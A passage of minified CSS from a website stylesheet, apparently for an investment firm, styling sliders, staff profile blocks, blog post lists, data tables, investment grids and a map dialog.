0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.content-slider .slide-item .slide-link:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.5);zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.content-slider .slide-item .slide-link:hover{color:#fff;-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.content-slider .slide-item .slide-link:hover:after{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.content-slider .slide-item .slide-link:hover .slide-content{background:rgba(170,170,170,0.5);}.content-slider .slide-item .slide-content{position:absolute;bottom:0;left:0;right:0;padding:30px 20px;z-index:1;}.content-slider.grouped.slick-slider{overflow:visible;}.content-slider.grouped.slick-slider .slide-item{min-width:0;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1),.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3),.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5) .slide-link{padding-top:173.91304348%;}.content-slider.full-list{padding:0;}.content-slider.full-list .slide-set .slide-item{min-width:0;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1),.content-slider.full-list .slide-set .slide-item:nth-child(5n+3){width:25%;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1) .slide-link,.content-slider.full-list .slide-set .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider .title{font-size:20px;text-transform:uppercase;display:block;}.content-slider .summary{font-size:15px;line-height:1.26666667;display:block;}.content-slider .slick-arrow{border:none;background:transparent;padding:0;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;text-indent:-10000px;overflow:hidden;position:absolute;top:50%;margin:-25px 0 0 0;outline:none;}.content-slider .slick-arrow.slick-disabled{zoom:1;filter:alpha(opacity=25);-webkit-opacity:0.25;-moz-opacity:0.25;opacity:0.25;cursor:not-allowed;}.content-slider .slick-arrow:hover{margin:-25px 0 0 0;padding:0;}.content-slider .slick-arrow.slick-prev{left:0;margin-left:-55px;}.content-slider .slick-arrow.slick-next{background-image:url("/css/TRC/images/double-arrows-right-green.png");right:0;margin-right:-55px;}@media screen and (max-width:1345px){.content-slider{padding-left:75px;padding-right:75px;}.content-slider .slick-arrow.slick-prev{margin-left:0;}.content-slider .slick-arrow.slick-next{margin-right:0;}}.content-slider .post-intro-wrapper{padding:10px;}.content-slider .post-intro-wrapper .featured-image img{margin-left:auto;margin-right:auto;}.content-slider .post-list .slick-arrow.slick-prev{left:-65px;}.content-slider .post-list .slick-arrow.slick-next{right:-65px;}.content-slider .post-list .post-intro{margin-left:auto;margin-right:auto;float:none;}.mobile-only .content-slider{padding:0;}.mobile-only .content-slider .slide-item .slide-link{padding-top:125%;}.overflow-visible{overflow:visible;}@media (max-width:599px){.overflow-visible{padding-left:0;padding-right:0;}}.video-wrapper{padding-top:56.25%;position:relative;}.video-wrapper iframe{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;}.video-box{width:100%;height:100%;overflow:hidden;}body .featherlight .featherlight-content{width:90%;height:90%;padding:0;border-bottom:none;}body .featherlight .featherlight-content .featherlight-close-icon{cursor:pointer;outline:none;font-size:64px;width:60px;height:60px;color:rgba(255,255,255,0.25);background:rgba(0,0,0,0.35);-webkit-transition:color 0.5s ease,background 0.5s ease;-moz-transition:color 0.5s ease,background 0.5s ease;-o-transition:color 0.5s ease,background 0.5s ease;transition:color 0.5s ease,background 0.5s ease;}body .featherlight .featherlight-content .featherlight-close-icon:hover{color:rgba(255,255,255,0.85);background:rgba(0,0,0,0.95);margin:0;}.person-block{overflow:hidden;margin:30px 0;padding:30px;}.person-block .person-photo{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;width:170px;height:170px;overflow:hidden;float:left;}.person-block .person-photo img{width:100%;height:100%;}.person-block span,.person-block a{display:block;}.person-block .person-info{margin-left:200px;}@media (max-width:64em){.person-block .person-photo{float:none;margin-left:auto;margin-right:auto;margin-bottom:25px;}.person-block .person-info{margin-left:0;}}.person-block.v1{line-height:1;}.person-block.v1 a{color:#000;text-decoration:none;display:block;}.person-block.v1 .person-name{font-size:24px;color:#5aac3f;font-weight:600;margin-bottom:5px;margin-top:10px;}.person-block.v1 .person-title{font-size:24px;color:#000;font-weight:600;margin-bottom:15px;}.person-block.v1 .person-location{border-bottom:solid 3px #5aac3f;padding-bottom:10px;margin-bottom:10px;}.person-block.v1 .person-phone{margin-bottom:5px;}.person-block.v1 .person-email{margin-bottom:5px;font-weight:700;}.person-block.v2{background:#414141;color:#fff;font-size:16px;line-height:1;}.person-block.v2 a{color:#fff;text-decoration:none;}.person-block.v2 a:hover{text-decoration:underline;}.person-block.v2 .person-info{padding-top:20px;}.person-block.v2 .person-name,.person-block.v2 .person-title{font-size:18px;font-weight:700;}.person-block.v2 .person-name{float:left;}.person-block.v2 .person-name:after{content:'|';padding:0 5px;}.person-block.v2 .person-location{margin-top:35px;font-weight:700;margin-bottom:10px;}.person-block.v2 .person-phone{margin-bottom:10px;}.person-block.v2 .person-email{margin-bottom:10px;}.tab-content .person-block{margin-left:-30px;margin-right:-30px;}.person-feature{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;}.person-feature .person-photo,.person-feature .person-info{flex:1 1 50%;}.person-feature span,.person-feature a{display:block;}.person-feature span label,.person-feature a label{font-weight:600;margin-right:0.5em;}.person-feature span label:after,.person-feature a label:after{content:':';}.person-feature a.button{display:inline-block;}.person-feature .person-name{font-weight:600;font-size:24px;color:#111111;}.person-feature .person-title{font-size:18px;font-weight:600;margin-bottom:10px;}.person-feature .person-phone,.person-feature .person-email{text-decoration:none;color:inherit;}.person-feature .person-phone:hover,.person-feature .person-email:hover{font-weight:600;}.person-feature .person-summary{margin:30px 0;}@media (max-width:64em){.person-feature{display:block;max-width:470px;margin-left:auto;margin-right:auto;}.person-feature .person-photo{margin-bottom:30px;}}h1.page-title{margin-top:30px;}.featured-post{margin-top:60px;}.featured-post a{display:block;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#f3f3f3;color:#000;text-decoration:none;align-items:center;position:relative;flex-flow:row nowrap;justify-content:center;align-items:stretch;}.featured-post a:after{content:'FEATURED';position:absolute;top:20px;right:-25px;background:#414141;color:#fff;font-weight:700;font-size:14px;padding:10px 30px;}.featured-post .post-image{flex:1 1 62.5%;background-position:center center;background-size:cover;}.featured-post .post-info{padding:85px 35px;flex:1 1 380px;}@media (max-width:767px){.featured-post a{display:block;}.featured-post .post-image{padding-top:67.33333333%;}.featured-post .post-image,.featured-post .post-info{display:block;}.featured-post .post-info{padding:35px;}}.featured-post .post-title{color:#0153a0;font-size:36px;line-height:1;display:block;margin-bottom:0.25em;}.featured-post .post-category,.featured-post .post-date{color:#4a4a4a;font-size:18px;}.featured-post .post-category:after{content:'|';padding:0 5px;}.featured-post .post-summary{display:block;margin:40px 0 45px;}.featured-post .post-link{display:block;}.featured-post .post-link{color:#5aac3f;font-size:18px;}.featured-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.featured-post:hover .post-link:after{padding-left:12px;}.light-gray-bg{background-color:#e4e4e4;}.light-gray-bg .field-wrapper .dropdown-control-wrapper .down{background-color:#e4e4e4;}.post-index-tools{background:#414141;color:#fff;margin:20px 0 0;padding:35px 0;border-bottom:solid 1px #fff;}.post-index-tools label{text-transform:uppercase;}.post-index-tools a{text-decoration:none;color:#fff;}.post-index-tools a:hover{color:#5aac3f;}.post-index-tools .field-wrapper{margin:10px 0;}.post-index-tools .field-wrapper input[type='text'],.post-index-tools .field-wrapper input[type='search'],.post-index-tools .field-wrapper input[type='password'],.post-index-tools .field-wrapper input[type='tel'],.post-index-tools .field-wrapper input[type='email'],.post-index-tools .field-wrapper select,.post-index-tools .field-wrapper textarea{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='search']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='password']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='tel']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='email']::-webkit-input-placeholder,.post-index-tools .field-wrapper select::-webkit-input-placeholder,.post-index-tools .field-wrapper textarea::-webkit-input-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-moz-placeholder,.post-index-tools .field-wrapper input[type='search']:-moz-placeholder,.post-index-tools .field-wrapper input[type='password']:-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']:-moz-placeholder,.post-index-tools .field-wrapper input[type='email']:-moz-placeholder,.post-index-tools .field-wrapper select:-moz-placeholder,.post-index-tools .field-wrapper textarea:-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-moz-placeholder,.post-index-tools .field-wrapper input[type='search']::-moz-placeholder,.post-index-tools .field-wrapper input[type='password']::-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']::-moz-placeholder,.post-index-tools .field-wrapper input[type='email']::-moz-placeholder,.post-index-tools .field-wrapper select::-moz-placeholder,.post-index-tools .field-wrapper textarea::-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='search']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='password']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='tel']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='email']:-ms-input-placeholder,.post-index-tools .field-wrapper select:-ms-input-placeholder,.post-index-tools .field-wrapper textarea:-ms-input-placeholder{color:#fff;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down{background:#414141;margin-top:-28px;padding-top:14px;width:35px;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down .glyph{background:#fff;color:#414141;width:28px;height:28px;line-height:30px;font-size:20px;}.post-index-tools .field-wrapper .dropdown-control-wrapper:hover .down .glyph{background:#5aac3f;}.post-index-tools option{background:#414141;}.post-index-tools + .post-list{margin-top:85px;}.post-list h2{padding:40px 0;}.post-list a{background:#f3f3f3;display:block;text-decoration:none;height:100%;max-width:570px;margin:auto;}.post-list .row{justify-content:space-between;align-content:stretch;}.post-list .col-sm-6{flex-basis:calc(50% - 32px);}.post-list .col-sm-4{flex-basis:calc(33.3333333% - 32px);}.post-list .column{padding-bottom:65px;}.post-list .post-info{display:block;padding:72px 35px 50px;}.post-list .post-title{color:#0153a0;font-size:24px;line-height:31px;display:block;margin-bottom:5px;}.post-list .post-category,.post-list .post-date{color:#4a4a4a;font-size:18px;}.post-list .post-category:after{content:'|';padding:0 5px;}.post-list .post-summary{color:#000;display:block;margin:40px 0 60px;}.post-list a{position:relative;padding-bottom:2.5em;}.post-list a .post-link{color:#5aac3f;font-size:18px;}.post-list a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.post-list a:hover .post-link:after{padding-left:12px;}.post-list .post-link{font-size:18px;position:absolute;bottom:35px;left:35px;}.post-list .col-sm-4 .post-info{padding-top:40px;padding-left:25px;padding-right:25px;}.post-list .col-sm-4 .post-link{left:25px;}.posts-navigation-wrapper{text-align:center;line-height:1;}.posts-navigation-wrapper .posts-navigation{display:inline-block;}.posts-navigation-wrapper a{text-decoration:none;padding:16px;font-size:18px;float:left;color:#4a4a4a;}.posts-navigation-wrapper a.current-page,.posts-navigation-wrapper a:hover{color:#5aac3f;}.posts-navigation-wrapper a.prev-post,.posts-navigation-wrapper a.next-post{padding:10px;}.posts-navigation-wrapper a.prev-post .icon,.posts-navigation-wrapper a.next-post .icon{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;color:#fff;background-color:#5aac3f;padding:0;height:28px;width:28px;line-height:28px;font-size:20px;margin:10px;text-align:center;border:solid 1px #5aac3f;display:inline-block;margin:0;}.posts-navigation-wrapper a.prev-post .icon:hover .icon,.posts-navigation-wrapper a.next-post .icon:hover .icon{color:#5aac3f;background:#fff;}.post-main header{margin-bottom:75px;}.post-main section h1.post-title{font-size:50px;color:#0153a0;font-weight:400;margin-bottom:25px;}.post-main section .post-meta{font-size:18px;font-weight:700;line-height:1;margin-bottom:35px;}.post-main section .post-category{float:left;}.post-main section .post-category:after{content:'|';padding:0 5px;display:inline-block;}.post-main footer{margin:75px 0;justify-content:center;align-content:center;}.post-main footer .person-block{margin:0;height:100%;}#primary .share-links{flex-grow:1;}#primary .share-links:before{content:'Share:';font-size:16px;color:#000;font-weight:700;}#primary .share-links ul{list-style:none;margin-left:0;display:inline-block;vertical-align:middle;}#primary .share-links ul li{float:left;font-size:18px;}#primary .share-links ul li a{color:#b3b3b5;display:block;padding:0 20px 0 0;}#primary .share-links ul li a:hover{color:#5aac3f;}#primary .growth-story-main .post-image{margin-bottom:60px;}#primary .growth-story-main .post-title{font-weight:600;margin-bottom:10px;color:#101010;}#primary .growth-story-main header{margin-bottom:40px;}#primary .growth-story-main header h2{font-size:24px;font-weight:400;color:#222222;}#primary .growth-story-main footer{margin:75px 0;}#primary .growth-story-main footer .share-links:before{content:'Share this Story:';display:block;}[data-order-by]{cursor:pointer;}.table{font-size:16px;margin-bottom:25px;line-height:1;}.table .thead{background:#0153a0;color:#fff;font-size:18px;font-weight:700;}.table .thead .td{padding-top:40px;padding-bottom:15px;}.table .td,.table .th{flex:1 1 auto;padding-top:12px;padding-bottom:12px;padding-right:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.table .td:last-child,.table .th:last-child{padding-right:0;}.table .tbody:nth-child(even){background:#ebebeb;}.table .tbody{cursor:pointer;}.table .tbody.active,.table .tbody:hover{background:#5aac3f;}.table .tbody.active .td,.table .tbody:hover .td{color:#fff;}.table .tbody:hover,.table .tbody.active{-webkit-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);-moz-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);}.table .tr{max-width:76rem;padding-left:0.5rem;padding-right:0.5rem;margin:0 auto;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;}.table .tfoot{background:#414141;color:#fff;text-align:center;padding-top:10px;padding-bottom:10px;font-weight:600;}.table .details{display:none;}.table .tbody.active .details{display:block;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5);}.table .tbody.active .details .tr{align-items:stretch;}.table .tbody.active .details .tr > div{flex:1 0 25%;border-right:solid 5px #ebebeb;padding:40px;}.table .tbody.active .details .tr > div:first-child,.table .tbody.active .details .tr > div:last-child{border-right:none;}.table .tbody.active .details .tr > div.person-photo{padding-left:0;flex-basis:25%;flex-grow:0;padding-right:0;}.table .tbody.active .details .tr > div.person-photo img{margin-left:auto;}@media (max-width:767px){.table .tbody.active .details .tr > div.person-photo img{margin-right:auto;}}.table .tbody.active .details .tr > div.person-info{flex-basis:500px;flex-grow:0;}.table .tbody.active .details .tr > div.person-link{flex-basis:25%;flex-grow:0;position:relative;align-self:center;}.table .tbody.active .details .tr > div.person-link a{display:block;z-index:1;cursor:pointer;padding-left:0;padding-right:0;}@media (max-width:767px){.table{font-size:14px;}.table .thead{display:none;}.table .tbody .tr{display:block;padding:10px 15px;}.table .tbody .tr .td{padding:3px 0px;color:#000;}.table .tbody .tr .td.mobile-bottom-line{border-bottom:solid 1px;padding-bottom:10px;margin-bottom:5px;}.table .tbody .tr .td.mobile-lighter{color:#767676;}.table .tbody .tr:hover .td{color:#fff;}.table .tbody .tr .td:first-child{font-weight:bold;}.table .tbody:nth-child(odd) .tr .td.mobile-bottom-line{border-bottom-color:#c7c7c7;}.table .tbody:nth-child(even) .tr .td.mobile-bottom-line{border-bottom-color:#fff;}}.details dl dt{font-weight:700;float:left;margin-right:0.5em;clear:left;}.details dl dt:after{content:':';}.details dl dd{margin-bottom:5px;}.details .location-name{font-weight:700;}.details a{text-decoration:none;color:#4a4a4a;}.details a:hover{color:#5aac3f;}.details a.button{color:#5aac3f;}.details a.button:hover{color:#0153a0;}.details .icon-link{color:#5aac3f;margin-right:12px;font-size:22px;}.details .icon-link:hover{color:#24174e;}.details .person-link a{color:#5aac3f;}.details .person-info{line-height:1.5;}#primary .details .person-info h2{margin-bottom:0.5em;line-height:1;}.icon-links{font-size:16px;display:inline-block;}.icon-links a{text-decoration:none;color:#fff;font-weight:700;float:left;margin-left:20px;}.icon-links a .label{float:left;margin-top:-3px;}.icon-links a.current{color:#5aac3f;}.trc-icon{float:left;width:17px;height:17px;margin-right:8px;background-repeat:no-repeat;background-position:center center;background-size:contain;}.trc-icon-grid{background-image:url("/css/TRC/images/grid-white.svg");}.trc-icon-list{background-image:url("/css/TRC/images/list-white.svg");}.trc-icon-map{background-image:url("/css/TRC/images/map-white.svg");}.current .trc-icon-grid,.icon-links a:hover .trc-icon-grid{background-image:url("/css/TRC/images/grid.svg");}.current .trc-icon-list,.icon-links a:hover .trc-icon-list{background-image:url("/css/TRC/images/list.svg");}.current .trc-icon-map,.icon-links a:hover .trc-icon-map{background-image:url("/css/TRC/images/map.svg");}.investments{overflow:hidden;margin-top:50px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-flow:row wrap;}.investment-block{flex:0 0 33.33333333%;width:33.33333333%;}.investment-block .image-container{padding-top:50%;min-height:160px;position:relative;z-index:1;}@media (max-width:1023px){.investment-block .image-container{padding-top:75%;}}.investment-block .image-caption{background:#2F4479;color:#ffffff;font-size:14px;text-align:center;display:inline-block;line-height:1;padding:2px 15px 3px 15px;margin-top:-40px;position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.investment-block .image-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;display:block;cursor:pointer;text-align:center;}.investment-block .image-wrapper img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;-o-transition:-o-transform 0.5s ease;transition:-webkit-transform 0.5s ease,-moz-transform 0.5s ease,-o-transform 0.5s ease,transform 0.5s ease;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);margin:40px auto;}.investment-block.show .image-wrapper img,.investment-block:hover .image-wrapper img{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.investment-block.show .image-sleeve{position:relative;}.investment-block.show .image-sleeve:after{content:'';position:absolute;bottom:-34px;left:50%;margin-left:-15px;border-top:solid 15px #5aac3f;border-left:solid 15px transparent;border-right:solid 15px transparent;}.investment-block.show .image-caption{background:#5aac3f;}#main{overflow:hidden;}.designation{font-size:12px;}.investments .investment-details{background:#5aac3f;color:#fff;position:absolute;z-index:2;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;left:-100%;right:100%;overflow:hidden;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.investments .investment-details .content{max-width:825px;margin:0 auto;padding:0 10px;}.investments .investment-details .content h2{margin-bottom:30px;}.investments .investment-details .content .row{margin:0 -30px;}.investments .investment-details .content .column{padding:0 30px;}.investments .investment-details .content .button{margin-top:20px;}.investments .investment-details .content .first-column{border-right:solid 2px;}.investments .investment-details .content .last-column{border-left:solid 2px;}.investment-details .button{margin-top:20px;}.investment-details dl dt{font-weight:700;float:left;clear:left;margin-right:5px;}.investment-details dl dt:after{content:':';}.investment-block.show .investment-details{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;left:0;right:0;}.investment-details.details h2{color:#5aac3f;font-size:22px;}.investment-details.details .row{flex-wrap:nowrap;padding:60px;align-items:center;}.investment-details.details .column{flex:1 1 auto;}.investment-details.details .image-container{flex:1 1 180px;}.investment-details.details .content-container{padding:0 60px;font-size:16px;font-family:'Poppins',sans-serif;}.hidden{display:none;}#investments-map{height:900px;}#investments-map .investment-dialog{box-shadow:5px 5px 15px rgba(0,0,0,0.5);max-width:100%;width:640px;background:#fff;}@media (max-width:660px){#investments-map .investment-dialog{width:100%;max-width:320px;}#investments-map .investment-dialog .row{flex-wrap:wrap;padding:20px;}#investments-map .investment-dialog .row img{margin:0 auto 25px;}#investments-map .investment-dialog .row .content-container{padding:0;}#investments-map .investment-dialog .row .button{width:100%;}}#investments-map .close{position:absolute;top:0;right:0;padding:5px;width:30px;height:30px;cursor:pointer;}#investments-map .close:before,#investments-map .close:after{position:absolute;content:'';width:3px;height:24px;background:#24174e;display:block;left:50%;margin-left:-3px;}#investments-map .close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}#investments-map .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}body.document-type__investment .page-title{color:#181818;font-size:45px;margin-bottom:20px;}body.document-type__investment .description{margin-bottom:3em;}body.document-type__investment .description .add-on-criteria{margin-top:2em;}body.document-type__investment .description .add-on-criteria span{font-weight:bold;}body.document-type__investment heading{align-items:center;}body.document-type__investment heading .button{margin-right:15px;}body.document-type__investment heading img{margin:10px auto;}body.document-type__investment section h2.section-title{text-align:center;color:#101010;}body.document-type__investment section.investment-details-section h3{color:#363636;}body.document-type__investment section.investment-details-section .twrapper{width:100%;background:#363636;padding:20px 0;}@media (min-width:768px){body.document-type__investment section.investment-details-section .twrapper{display:table;table-layout:fixed;}body.document-type__investment section.investment-details-section .trow{display:table-row;}body.document-type__investment section.investment-details-section .tcolumn{display:table-cell;vertical-align:middle;border-left:solid 3px;}}body.document-type__investment section.investment-details-section .attributes{color:#fff;text-align:center;align-items:center;}body.document-type__investment section.investment-details-section .attributes .tcolumn{height:100px;}body.document-type__investment section.investment-details-section .attributes .tcolumn:first-child{border-left:none;}body.document-type__investment section.investment-details-section .attributes label{font-size:18px;font-weight:700;}body.document-type__investment section.investment-details-section .attributes .display-value{font-size:16px;}body.document-type__investment section.investment-details-section .row{background-color:#f9f9f9;padding:45px 0;margin:0;}@media (min-width:1024px){body.document-type__investment section.investment-details-section .row{flex-wrap:nowrap;}}body.document-type__investment section.investment-details-section .row li{margin-bottom:0.75em;}body.document-type__investment section.related-investments-section{text-align:center;}body.document-type__investment section.related-investments-section .investments{text-align:left;}body.document-type__investment h3{font-size:24px;margin-bottom:0.5em;white-space:nowrap;}body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{padding:0 29px 0 20px;width:auto;border-left:solid 9px #fff;margin-left:-9px;}@media (min-width:1024px){body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{padding-left:35px;}body.document-type__investment .add-ons:last-child,body.document-type__investment .investment-team:last-child,body.document-type__investment .featured-post-list:last-child{padding-right:35px;}}@media (max-width:1023px){body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{margin-bottom:35px;}}body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{border-left:none;margin-left:0;}body.document-type__investment .add-ons{flex:1 0 auto;}body.document-type__investment .investment-team{flex:0 1 auto;font-size:16px;}body.document-type__investment .investment-team a{color:#363636;text-decoration:none;font-weight:600;white-space:nowrap;}body.document-type__investment .investment-team a:hover{color:#5aac3f;}body.document-type__investment .featured-post-list{flex:0 1 auto;}body.document-type__investment .featured-post-list a{color:#363636;text-decoration:none;}body.document-type__investment .featured-post-list a:hover{color:#5aac3f;}body.template__person #primary heading.row{align-items:center;}body.template__person #primary heading.row .row{margin:0 -0.5em;}body.template__person #primary heading.row h3:after{content:':';}body.template__person #primary .page-title{font-size:45px;color:#181818;margin-bottom:20px;margin-top:0;}body.template__person #primary h2.person-title{font-size:24px;color:#0153a0;margin-bottom:30px;}body.template__person #primary h3{font-size:18px;color:#222222;font-weight:700;margin-bottom:15px;}body.template__person #primary .office-info{color:#222222;}body.template__person #primary .location-name{font-weight:700;}body.template__person #primary .contact-info a{color:#000;text-decoration:none;font-weight:700;display:inline-block;margin-bottom:0.25em;margin-right:12px;}body.template__person #primary .contact-info .far,body.template__person #primary .contact-info .fas,body.template__person #primary .contact-info .fa,body.template__person #primary .contact-info .fal,body.template__person #primary .contact-info svg{font-size:26px;}body.template__person #primary .sidebar dl{font-weight:700;color:#222222;}body.template__person #primary .sidebar dl dt{float:left;clear:left;margin-right:5px;}body.template__person #primary .sidebar dl dt:after{content:':';}#primary .featured-posts{background:#e0e0e0;overflow:hidden;}#primary .featured-posts h2{color:#101010;font-size:36px;text-align:center;}#primary .featured-posts .scrollable-posts a{background:#fff;padding:65px 30px;width:390px;position:relative;display:block;}#primary .featured-posts .scrollable-posts a .post-link{position:absolute;bottom:45px;}#primary .scrollable-posts{text-align:center;}#primary .scrollable-posts.slick-slider{margin-left:200px;}#primary .scrollable-posts .post-item{padding:0 11px;text-align:left;display:block;}#primary .scrollable-posts button.slick-prev{display:none;position:fixed;right:100%;}#primary .scrollable-posts button.slick-next{border:none;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;padding:0;position:absolute;top:50%;right:100%;margin-right:60px;margin-top:-60px;outline:none;}#primary .scrollable-posts .slick-dots{list-style:none;margin:40px 0 0;display:inline-block;}#primary .scrollable-posts .slick-dots li{float:left;}#primary .scrollable-posts .slick-dots button{border:none;padding:0;height:22px;width:22px;font-size:0;display:block;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#fff;margin:6px;outline:none;}#primary .scrollable-posts .slick-dots .slick-active button{background:#363636;}#masthead #header-menu{float:right;margin-top:30px;}.location-link-list{margin:20px 0;margin-left:-0.5em;margin-right:-0.5em;}.location-link-list .region-group{background:#ebebeb;padding:0 30px 20px;overflow:hidden;margin-bottom:20px;}@media (min-width:48em){.location-link-list .region-group{height:100%;}}.location-link-list .region-group h2{font-size:24px;font-weight:400;text-align:center;color:#222222;background:#a2a2a2;cursor:pointer;margin-left:-30px;margin-right:-30px;padding:30px;}.location-link-list .region-group h2:hover{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group.current-region h2{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group a{text-decoration:none;color:#222222;padding-top:5px;padding-bottom:5px;display:block;margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;text-align:center;}@media 